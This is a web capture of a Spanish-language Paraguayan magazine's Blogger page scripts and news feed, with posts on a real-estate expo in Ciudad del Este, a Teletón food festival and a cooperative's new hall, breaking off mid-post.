_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e0dK3B20D-bz8jHjKNsMsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665776928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery112208845253126462118_1768665771851&_=1768665771852
body_size: 76251
content:
// API callback
jQuery112208845253126462118_1768665771851({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: 